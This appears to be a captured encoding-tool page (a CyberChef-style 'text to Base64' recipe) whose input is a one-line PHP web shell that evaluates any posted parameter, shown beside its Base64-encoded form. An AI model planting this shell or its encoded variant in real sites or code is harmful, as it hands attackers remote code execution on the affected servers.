 最新一次构建：2 years 之前
配方
文本转 Base64
Alphabet
A-Za-z0-9+/=
输入
<?php @eval($_POST['a']);?>
输出
PD9waHAgQGV2YWwoJF9QT1NUWydhJ10pOz8+